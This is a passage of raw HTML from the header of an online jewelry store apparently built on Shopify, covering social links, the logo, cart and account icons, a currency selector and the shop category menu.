1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg><span class="visually-hidden">Instagram</span></a></li>
	<li><a href="https://www.facebook.com/bijouxluxo" class="social__link" title="Bijoux Luxo on Facebook" rel="noopener" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" id="facebook" width="25" height="25" x="0" y="0" version="1.1" viewBox="0 0 512 512">
  <path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64zm42.2 48H272v192h-51V240h-45v-32h45v-58.7c0-24.5 5.4-41.2 15.5-51.8 11.2-12 31.1-17.5 59.6-17.5H336v32h-17.5c-12 0-27.5 1.1-37.1 11.7-8.1 9-9.4 20.1-9.4 30.1V208h62l-3.8 32z"></path>
</svg><span class="visually-hidden">Facebook</span></a></li>
	
	<li><a href="https://www.tiktok.com/@bijouxluxo" class="social__link" title="Bijoux Luxo on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 19 19"><path d="M12.917 1c.289 2.412 1.674 3.85 4.083 4.004v2.713c-1.396.133-2.619-.311-4.04-1.148v5.075c0 6.447-7.232 8.461-10.14 3.84-1.867-2.973-.723-8.19 5.27-8.4v2.862a8.879 8.879 0 00-1.391.331c-1.333.439-2.089 1.26-1.879 2.708.404 2.775 5.641 3.596 5.206-1.825V1.005h2.891V1z" fill-rule="evenodd"/></svg><span class="visually-hidden">TikTok</span></a></li>
	
	
	
	
	
	
	
	</ul>


</div>
              <div data-child-takes-space class="header__desktop__bar__c">
<div class="header__logo header__logo--image">
    <a class="header__logo__link"
        href="/en-us"
        style="width: 150px;">
      
<img data-src="//bijouxluxo.com/cdn/shop/files/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_{width}x.png?v=1613787145"
              class="lazyload logo__img logo__img--color"
              data-widths="[110, 160, 220, 320, 480, 540, 720, 900]"
              data-sizes="auto"
              data-aspectratio="2.459016393442623"
              alt="Bijoux Luxo">
      
      
      
        <noscript>
          <img class="logo__img" style="opacity: 1;" src="//bijouxluxo.com/cdn/shop/files/Logo_Signe_Luxo_NOIR_0dd1f4bc-a1bc-407d-b96b-8496a5252181_360x.png?v=1613787145" alt=""/>
        </noscript>
      
    </a>
  </div>
</div>
              <div data-child-takes-space class="header__desktop__bar__r">
  <div class="header__desktop__buttons header__desktop__buttons--icons">

    
      <div class="header__desktop__button">
        <a href="/en-us/account" class="navlink" title="My Account">
          <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-account" viewBox="0 0 30 30"><path d="M15 1c7.732 0 14 6.268 14 14s-6.268 14-14 14S1 22.732 1 15 7.268 1 15 1zm0 20a12.94 12.94 0 00-8.113 2.841A11.953 11.953 0 0015 27c3.128 0 5.977-1.197 8.113-3.158A12.94 12.94 0 0015 21zm0-18C8.373 3 3 8.373 3 15c0 2.778.944 5.336 2.529 7.37A14.93 14.93 0 0115 19c3.507 0 6.826 1.21 9.472 3.368A11.949 11.949 0 0027 15c0-6.627-5.373-12-12-12zm.05 2a6.25 6.25 0 110 12.5 6.25 6.25 0 010-12.5zm0 2a4.25 4.25 0 100 8.5 4.25 4.25 0 000-8.5z"/></svg>
          <span class="visually-hidden">Account</span>
        </a>
      </div>
    

    
      <div class="header__desktop__button">
        <a href="/en-us/search" class="navlink" data-popdown-toggle="search-popdown" data-focus-element title="Search">
          <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-search" viewBox="0 0 30 30"><path d="M14 2c6.075 0 11 4.925 11 11 0 2.932-1.147 5.596-3.017 7.568l4.724 4.725a1 1 0 01-1.32 1.497l-.094-.083-4.817-4.815A10.95 10.95 0 0114 24C7.925 24 3 19.075 3 13S7.925 2 14 2zm0 2a9 9 0 100 18 9 9 0 000-18z"/></svg>
          <span class="visually-hidden">Search</span>
        </a>
      </div>
    

    <div class="header__desktop__button">
      <a href="/en-us/cart" class="navlink navlink--cart" title="Cart"  data-cart-toggle data-focus-element >
        <div class="cart__icon__content cart__icon__content--modern">
          <!-- /snippets/social-icon.liquid -->


<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-modern-cart" viewBox="0 0 30 30"><path d="M15 3a6 6 0 015.996 5.775L21 9v1h5a1 1 0 01.993.883L27 11v16a1 1 0 01-.883.993L26 28H4a1 1 0 01-.993-.883L3 27V11a1 1 0 01.883-.993L4 10h5V9a6 6 0 016-6zm10 9h-4v4a1 1 0 01-1.993.117L19 16v-4h-8v4a1 1 0 01-1.993.117L9 16v-4H5v14h20V12zM15 5a4 4 0 00-3.995 3.8L11 9v1h8V9a4 4 0 00-4-4z"/></svg>
          <span class="visually-hidden">Cart</span>
          
  <span class="header__cart__status" data-cart-count="0" data-status-separator=": ">
    0
  </span>

        </div>
      </a>
    </div>
      
      <div class="header__desktop__button custom-lang">
      
<form method="post" action="/en-us/localization" id="localization-form-drawer" accept-charset="UTF-8" class="header__drawer__selects" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo" /><div class="popout" data-popout>
                      <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list-drawer" aria-describedby="currency-drawer" data-popout-toggle>
                       
                            <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                          
                        USD $</button>
                      <ul id="currency-list-drawer" class="popout-list" data-popout-list>
                        
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                            
                              <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M32 5H4c-.205 0-.407.015-.604.045l-.004 1.754l-2.73-.004A3.984 3.984 0 0 0 0 9v18a4 4 0 0 0 4 4h28a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path d="M9 26.023l-1.222 1.129l.121-1.66l-1.645-.251l1.373-.94l-.829-1.443l1.591.488L9 21.797l.612 1.549l1.591-.488l-.83 1.443l1.374.94l-1.645.251l.121 1.66zM27.95 9.562l-.799.738l.079-1.086l-1.077-.164l.899-.615l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.615l-1.076.164l.079 1.086zm-4 6l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm9-2l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm-5 14l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zM31 16l.294.596l.657.095l-.475.463l.112.655L31 17.5l-.588.309l.112-.655l-.475-.463l.657-.095z" fill="#FFF"></path><path fill="#00247D" d="M19 18V5H4c-.32 0-.604.045-.604.045l-.004 1.754l-2.73-.004S.62 6.854.535 7A3.988 3.988 0 0 0 0 9v9h19z"></path><path fill="#EEE" d="M19 5h-2.331L12 8.269V5H7v2.569L3.396 5.045a3.942 3.942 0 0 0-1.672.665L6.426 9H4.69L.967 6.391a4.15 4.15 0 0 0-.305.404L3.813 9H0v5h3.885L0 16.766V18h3.332L7 15.432V18h5v-3.269L16.668 18H19v-2.029L16.185 14H19V9h-2.814L19 7.029V5z"></path><path fill="#CF1B2B" d="M11 5H8v5H0v3h8v5h3v-5h8v-3h-8z"></path><path fill="#CF1B2B" d="M19 5h-1.461L12 8.879V9h1.571L19 5.198zm-17.276.71a4.052 4.052 0 0 0-.757.681L4.69 9h1.735L1.724 5.71zM6.437 14L.734 18h1.727L7 14.822V14zM19 17.802v-1.22L15.313 14H13.57z"></path></svg>
                            
                              <span>AUD $</span>
                            </a>
                          </li>
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                            
                              <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                            
                              <span>CAD $</span>
                            </a>
                          </li>
                          <li class="popout-list__item ">
                            <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                            
                            <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M0 9.059V13h5.628zM4.664 31H13v-5.837zM23 25.164V31h8.335zM0 23v3.941L5.63 23zM31.337 5H23v5.837zM36 26.942V23h-5.631zM36 13V9.059L30.371 13zM13 5H4.664L13 10.837z"></path><path fill="#CF1B2B" d="M25.14 23l9.712 6.801a3.977 3.977 0 0 0 .99-1.749L28.627 23H25.14zM13 23h-2.141l-9.711 6.8c.521.53 1.189.909 1.938 1.085L13 23.943V23zm10-10h2.141l9.711-6.8a3.988 3.988 0 0 0-1.937-1.085L23 12.057V13zm-12.141 0L1.148 6.2a3.994 3.994 0 0 0-.991 1.749L7.372 13h3.487z"></path><path fill="#EEE" d="M36 21H21v10h2v-5.836L31.335 31H32a3.99 3.99 0 0 0 2.852-1.199L25.14 23h3.487l7.215 5.052c.093-.337.158-.686.158-1.052v-.058L30.369 23H36v-2zM0 21v2h5.63L0 26.941V27c0 1.091.439 2.078 1.148 2.8l9.711-6.8H13v.943l-9.914 6.941c.294.07.598.116.914.116h.664L13 25.163V31h2V21H0zM36 9a3.983 3.983 0 0 0-1.148-2.8L25.141 13H23v-.943l9.915-6.942A4.001 4.001 0 0 0 32 5h-.663L23 10.837V5h-2v10h15v-2h-5.629L36 9.059V9zM13 5v5.837L4.664 5H4a3.985 3.985 0 0 0-2.852 1.2l9.711 6.8H7.372L.157 7.949A3.968 3.968 0 0 0 0 9v.059L5.628 13H0v2h15V5h-2z"></path><path fill="#CF1B2B" d="M21 15V5h-6v10H0v6h15v10h6V21h15v-6z"></path></svg>
                            
                              <span>GBP £</span>
                            </a>
                          </li>
                          <li class="popout-list__item popout-list__item--current">
                            <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                            
                              <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                            
                              <span>USD $</span>
                            </a>
                          </li></ul>
                      <input type="hidden" name="currency_code" id="CurrencySelectorDrawer" value="USD" data-popout-input/>
                    </div></form>
      </div>
  </div>
</div>
            </div>
            <div class="header__desktop__lower" data-takes-space-wrapper>
              <div data-child-takes-space class="header__desktop__bar__c">
  <nav class="header__menu">
    <div class="header__menu__inner" data-text-items-wrapper>
      
        

<div class="menu__item  grandparent kids-3 images-1 "
   
    aria-haspopup="true" 
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-3873f9c4fb6f6ff6422688dda5c44334"
    aria-controls="dropdown-3873f9c4fb6f6ff6422688dda5c44334"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
  <a href="/en-us/collections" data-top-link class="navlink navlink--toplevel">
    <span class="navtext">SHOP</span>
  </a>
  
    <div class="header__dropdown"
      data-hover-disclosure
      id="dropdown-3873f9c4fb6f6ff6422688dda5c44334">
      <div class="header__dropdown__wrapper">
        <div class="header__dropdown__inner">
            <div class="header__grandparent__links">
              
                
                  <div class="dropdown__family">
                    <a href="/en-us/collections/womens-jewelry" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">Women&#39;s</span>
                    </a>
                    
                      <a href="/en-us/collections/womens-bracelets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Bracelets</span>
                      </a>
                    
                      <a href="/en-us/collections/womens-chains" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Chains</span>
                      </a>
                    
                      <a href="/en-us/collections/womens-earrings" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Earrings</span>
                      </a>
                    
                      <a href="/en-us/collections/womens-necklaces" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Necklaces</span>
                      </a>
                    
                      <a href="/en-us/collections/womens-pendants" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Pendants</span>
                      </a>
                    
                      <a href="/en-us/collections/womens-rings" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Rings</span>
                      </a>
                    
                      <a href="/en-us/collections/womens-anklets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Anklets</span>
                      </a>
                    
                  </div>
                
                  <div class="dropdown__family">
                    <a href="/en-us/collections/mens-jewelry" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">Men&#39;s</span>
                    </a>
                    
                      <a href="/en-us/collections/mens-bracelets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Bracelets</span>
                      </a>
                    
                      <a href="/en-us/collections/mens-chains" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Chains</span>
                      </a>
                    
                      <a href="/en-us/collections/mens-pendants" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Pendants</span>
                      </a>
                    
                      <a href="/en-us/collections/mens-rings" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Rings</span>
                      </a>
                    
                  </div>
                
                  <div class="dropdown__family">
                    <a href="/en-us/collections/personalized" data-stagger-first class="navlink navlink--child ">
                      <span class="navtext">Personalized</span>
                    </a>
                    
                      <a href="/en-us/collections/personalized-rings" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Rings</span>
                      </a>
                    
                      <a href="/en-us/collections/personalized-bracelets" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Bracelets</span>
                      </a>
                    
                      <a href="/en-us/collections/personalized-necklace" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Necklaces</span>
                      </a>
                    
                      <a href="/en-us/collections/initials" data-stagger-second class="navlink navlink--grandchild ">
                        <span class="navtext">Initials</span>
                      </a>
                    
                  </div>
                
                
              
              
            </div>
            
            
              



<div class="menu__block--wide" >
      <div class="header__dropdown__image palette--contrast--dark" data-stagger-first><a href="/en-us/collections/best-sellers" class="link-over-image">
            <div class="hero__content__wrapper align--bottom-left">
              <div class="hero__content backdrop--radial">
                
                  <h2 class="hero__title">
                    Best Sellers
                  </h2>
                
                
              </div>
            </div>
          </a>
<div class="image__fill fade-in-image"style="padding-top: 50.0%;
           background-image: url('//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_1x1.jpg?v=1761013251');">
      <div class="background-size-cover lazyload"
        style="background-position: center center;"
        data-bgset="//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_180x.jpg?v=1761013251 180w 180h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_360x.jpg?v=1761013251 360w 360h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_540x.jpg?v=1761013251 540w 540h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_720x.jpg?v=1761013251 720w 720h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_900x.jpg?v=1761013251 900w 900h,//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174.jpg?v=1761013251 1024w 1024h"
        role="img"
        aria-label="10KT Gold Military Army Tag Pendant Pendant Bijoux Signé Luxo "></div>
  <noscript>
    <img src="//bijouxluxo.com/cdn/shop/files/10kt-gold-military-army-tag-pendant-pendant-bijoux-signe-luxo-217174_720x.jpg?v=1761013251" alt="10KT Gold Military Army Tag Pendant Pendant Bijoux Signé Luxo " class="responsive-wide-image"/>
  </noscript>
</div>
</div>
    </div>



              

              

              

              

              
 </div>
      </div>
    </div>
  
</div>
      
        

<div class="menu__item  grandparent kids-0 images-4grandparent--all-images "
   
    aria-haspopup="true" 
    aria-expanded="false"
    data-hover-disclosure-toggle="dropdown-96cf2fdb1bee1f30a72dd7370f63bca9"
    aria-controls="dropdown-96cf2fdb1bee1f30a72dd7370f63bca9"
  >
  <script>
    $('a.navlink--child').filter(function() {
    return $(this).text().trim() === "MEN";
}).css('background-color', 'red');
  </script>
